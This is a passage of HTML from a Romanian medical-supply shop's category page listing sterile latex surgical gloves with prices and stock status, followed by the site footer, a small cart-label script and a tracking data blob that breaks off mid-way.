                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 7.5 (M)" data-full-size-image-url="https://medplaza.ro/42905-zoom_default/copy-of-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-75-m.jpg" data-src="https://medplaza.ro/42905-home_default/copy-of-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-75-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42904-home_default/copy-of-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-75-m.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526391-copy-of-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-75-m-5949106396776.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 7.5 (M)</a></h3>
                
                
                    <div id="product-description-short-526391" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">65,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="1273" class="quantity_product quantity_product_526391" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526391" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526391" name="id_product_attribute">
		<input type="hidden" value="526391" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526391" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526391" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526389" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526389-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-plus-85-l--5949106396790.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 8.5 (L)" data-full-size-image-url="https://medplaza.ro/42903-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-plus-85-l-.jpg" data-src="https://medplaza.ro/42903-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-plus-85-l-.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42898-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-plus-85-l-.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526389-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-plus-85-l--5949106396790.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 8.5 (L)</a></h3>
                
                
                    <div id="product-description-short-526389" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">65,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="1510" class="quantity_product quantity_product_526389" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526389" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526389" name="id_product_attribute">
		<input type="hidden" value="526389" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526389" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526389" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-6 col-sm-6 col-xs-6 text-xs-left">
    
      Se afiseaza 1-13 din 13 produs(e)
    
  </div>

  <div class="col-md-6 cl-sm-6 col-xs-6 text-xs-right">
    
         
  </div>

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
        </div>
                
      </section>
          <footer id="footer">
        
          
<div class="foot-top">
<div class="container">
  <div class="">
    
      <div class="block_newsletter">
  <div class="row">
    <div class="text-xs-left news-left col-12 mb-1 mb-lg-0 col-lg-5 col-xl-6">
      
      <p class="heading-5">Aboneaza-te la newsletter-ul nostru</p>
      <span id="block-newsletter-label">Primiti actualizari cu privire la produsele noastre</span>
    </div>
           <div class="col-12 col-lg-7 col-xl-6">
      <form action="https://medplaza.ro/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Adresa ta de e-mail"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
             
                                            
                        </div>
        </div>
      </form>
    </div>
  </div>
    
</div>

    
  </div>
</div>
</div>
 <div class="footer-container">
  <div class="container">
    <div class="row ">
    <div class="col-md-12 col-sm-12 col-xs-12">
      <div class="row">
      
        <div class="col-md-12 col-sm-12 col-xs-12 links">
    <div class="row">
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Despre noi</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_34704" data-toggle="collapse">
                    <span class="h3">Despre noi</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_34704" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-6-1"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/6-companie"
                                    title="Afla mai multe detalii despre Medplaza - distribuitor de materiale si echipamente medicale"
                                                                >
                                Despre noi
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-7-1"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/7-cariere"
                                    title="Vrei sa faci parte dintr-o echipa tanara si competitiva? Aplica acum pentru posturile oferite!"
                                                                >
                                Cariere - Medplaza
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Informatii utile</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_54643" data-toggle="collapse">
                    <span class="h3">Informatii utile</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_54643" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-17-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/17-locatie-sediu"
                                    title="Locatie sediu"
                                                                >
                                Locatie sediu
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-18-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/18-sugestii-si-reclamatii"
                                    title="Daca ai vreo intrebare, sugestie sau reclamatie nu ezita sa ne contactezi!"
                                                                >
                                Sugestii si reclamatii 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-sitemap-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/harta site"
                                    title="Te-ai ratacit? Gaseste ceea ce cauti"
                                                                >
                                Harta site-ului
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-contact-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/contact"
                                    title="Foloseste formularul pentru a ne contacta"
                                                                >
                                Contacteaza-ne
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Politici</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_82970" data-toggle="collapse">
                    <span class="h3">Politici</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_82970" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-3-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/3-terms-and-conditions-of-use"
                                    title="Consumabile si echipamente medicale la o calitate superioara si preturi competitive! Livrare imediata!"
                                                                >
                                Termeni si conditii
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-19-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/19-renuntare-la-cumparare"
                                    title="Afla care sunt procedurile in cazul renuntarii la cumparare."
                                                                >
                                Renuntare la cumparare 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-20-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/20-returnarea-produselor"
                                    title="Returnarea produselor"
                                                                >
                                Returnarea produselor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-63-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    title="Pagina prezentare Politica de utilizare cookie din Dent Store"
                                                                >
                                Politica de utilizare cookie
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-64-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/64-politica-de-prelucrare-a-datelor"
                                    title="POLITICA DE PRELUCRARE A DATELOR"
                                                                >
                                Politica de prelucrare a datelor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-custom-page-anpc-3"
                                    class="custom-page-link"
                                    href="https://anpc.ro/"
                                    title=""
                                     target="_blank"                             >
                                ANPC
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Asistenta clienti</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_72172" data-toggle="collapse">
                    <span class="h3">Asistenta clienti</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_72172" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-9-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/9-livrare-gratuita"
                                    title="Comanda va fi livrata in ziua realizarii ei si receptionata in mai putin de 24 de ore"
                                                                >
                                Livrarea produselor comandate
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-22-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/22-cum-cumpar"
                                    title="Pentru a putea plasa o comanda pe site sau telefonic trebuie sa parcurgeti urmatorii pasi."
                                                                >
                                Cum cumpar 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-23-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/23-cum-platesc"
                                    title="Alege cea mai convenabila posibilitate pentru achitarea unei comenzi acceptate"
                                                                >
                                Cum platesc 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-25-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/25-garantie"
                                    title="Afla care sunt conditiile pentru garantie a unui produs "
                                                                >
                                Garantie - Medplaza
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-authentication-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/autentificare"
                                    title=""
                                                                >
                                Conecteaza-te
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>
</div>
      
    </div>
    </div>
    </div>
  </div>
</div>

<div class="foot-copy">
    <div class="container">
        <div class="row copyright-iso">
            <div class="col-sm-4 col-xs-12 text-center">
                    <div>
                
                    Copyright ©  2026 Medplaza.ro
                
                    </div>
                <div>
                    <a href="https://medplaza.ro/img/cms/certificate/9001_MEDPLAZA_HEALTH.pdf"><b>ISO 9001;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/13485_MEDPLAZA_HEALTH.pdf"><b>ISO 13485;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/14001_MEDPLAZA_HEALTH.pdf"><b>ISO 14001</b></a>
                </div>
            </div>
            <div class="col-sm-4 col-xs-12 text-center e-licitatie">
                <p class="mb-0">Pentru achizitii publice ne puteti gasi pe platforma SEAP <a href="https://www.e-licitatie.ro">www.e-licitatie.ro</a>.
                    <br>
                    MEDPLAZA HEALTH SRL, RO41024228, J23/1873/2019</p>
            </div>
            <div class="col-sm-4 col-xs-12 text-center">
                        <p><span> Platiti cu </span> <a href="https://medplaza.ro/content/23-cum-platesc"><img src="/img/cms/download.jpg" alt="Cum platesc" /></a></p>
    
            </div>
        </div>
    </div>
</div>

<a href="" id="scroll" title="Scroll to Top" class="hidden-xs-up" style="display: block;"><i class="fa fa-angle-up"></i></a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://medplaza.ro/themes/medplaza/assets/cache/bottom-4bd28a520.js" ></script>


    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22526398-0-2%22%2C%22id_product%22%3A526398%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Serix%20Explorer%2C%208.5%20%28L%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A62.5%2C%22price_sale_tax_excl%22%3A51.649999999999999%2C%22price_main%22%3A62.5%2C%22price_main_tax_excl%22%3A51.649999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396844%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP85SE%22%7D%2C%7B%22id_index%22%3A%22526397-0-2%22%2C%22id_product%22%3A526397%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Serix%20Explorer%2C%208.0%20%28M-L%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A62.5%2C%22price_sale_tax_excl%22%3A51.649999999999999%2C%22price_main%22%3A62.5%2C%22price_main_tax_excl%22%3A51.649999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396837%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP80SE%22%7D%2C%7B%22id_index%22%3A%22526396-0-2%22%2C%22id_product%22%3A526396%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Serix%20Explorer%2C%207.5%20%28M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A62.5%2C%22price_sale_tax_excl%22%3A51.649999999999999%2C%22price_main%22%3A62.5%2C%22price_main_tax_excl%22%3A51.649999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396820%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP75SE%22%7D%2C%7B%22id_index%22%3A%22526395-0-2%22%2C%22id_product%22%3A526395%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Serix%20Explorer%2C%207.0%20%28S-M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A62.5%2C%22price_sale_tax_excl%22%3A51.649999999999999%2C%22price_main%22%3A62.5%2C%22price_main_tax_excl%22%3A51.649999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396813%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP70SE%22%7D%2C%7B%22id_index%22%3A%22526394-0-2%22%2C%22id_product%22%3A526394%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Serix%20Explorer%2C%206.5%20%28S%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A62.5%2C%22price_sale_tax_excl%22%3A51.649999999999999%2C%22price_main%22%3A62.5%2C%22price_main_tax_excl%22%3A51.649999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396806%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP65SE%22%7D%2C%7B%22id_index%22%3A%22526309-0-2%22%2C%22id_product%22%3A526309%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%206.0%20%28XS%29%20Latex%20Pudrate%20Sterile%20Medismart%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A283%2C%22manufacturer_name%22%3A%22Medismart%22%2C%22price_sale%22%3A71.079999999999998%2C%22price_sale_tax_excl%22%3A58.740000000000002%2C%22price_main%22%3A71.079999999999998%2C%22price_main_tax_excl%22%3A58.740000000000002%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106395755%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LP60MED%22%7D%2C%7B%22id_index%22%3A%22526390-0-2%22%2C%22id_product%22%3A526390%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%20Nepudrate%20Serix%20Explorer%2B%208.0%20%28M-L%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A65%2C%22price_sale_tax_excl%22%3A53.719999999999999%2C%22price_main%22%3A65%2C%22price_main_tax_excl%22%3A53.719999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396783%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LPF80SEPLUS%22%7D%2C%7B%22id_index%22%3A%22526488-0-2%22%2C%22id_product%22%3A526488%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Nepudrate%2C%20Medispo%2C%207.0%20%28S-M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A296%2C%22manufacturer_name%22%3A%22Medispo%22%2C%22price_sale%22%3A71.079999999999998%2C%22price_sale_tax_excl%22%3A58.740000000000002%2C%22price_main%22%3A71.079999999999998%2C%22price_main_tax_excl%22%3A58.740000000000002%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22CHIR-LPF7.0%22%7D%2C%7B%22id_index%22%3A%22526453-0-2%22%2C%22id_product%22%3A526453%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%2C%20Pudrate%2C%20Medispo%2C%207.5%20%28M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A296%2C%22manufacturer_name%22%3A%22Medispo%22%2C%22price_sale%22%3A54.990000000000002%2C%22price_sale_tax_excl%22%3A45.450000000000003%2C%22price_main%22%3A54.990000000000002%2C%22price_main_tax_excl%22%3A45.450000000000003%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22CHIR-LP7.5%22%7D%2C%7B%22id_index%22%3A%22526393-0-2%22%2C%22id_product%22%3A526393%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%20Nepudrate%20Serix%20Explorer%2B%206.5%20%28S%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A78.189999999999998%2C%22price_sale_tax_excl%22%3A64.620000000000005%2C%22price_main%22%3A78.189999999999998%2C%22price_main_tax_excl%22%3A64.620000000000005%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396752%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LPF65SEPLUS%22%7D%2C%7B%22id_index%22%3A%22526392-0-2%22%2C%22id_product%22%3A526392%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%20Nepudrate%20Serix%20Explorer%2B%207.0%20%28S-M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A65%2C%22price_sale_tax_excl%22%3A53.719999999999999%2C%22price_main%22%3A65%2C%22price_main_tax_excl%22%3A53.719999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396769%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LPF70SEPLUS%22%7D%2C%7B%22id_index%22%3A%22526391-0-2%22%2C%22id_product%22%3A526391%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%20Nepudrate%20Serix%20Explorer%2B%207.5%20%28M%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A65%2C%22price_sale_tax_excl%22%3A53.719999999999999%2C%22price_main%22%3A65%2C%22price_main_tax_excl%22%3A53.719999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396776%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LPF75SEPLUS%22%7D%2C%7B%22id_index%22%3A%22526389-0-2%22%2C%22id_product%22%3A526389%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A343%2C%22category_path%22%3A%5B%22Home%22%2C%22Manusi%22%2C%22Chirurgicale%22%5D%2C%22name%22%3A%22Set%2050%20Perechi%20Manusi%20Chirurgicale%20Sterile%20Latex%20Nepudrate%20Serix%20Explorer%2B%208.5%20%28L%29%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A65%2C%22price_sale_tax_excl%22%3A53.719999999999999%2C%22price_main%22%3A65%2C%22price_main_tax_excl%22%3A53.719999999999999%2C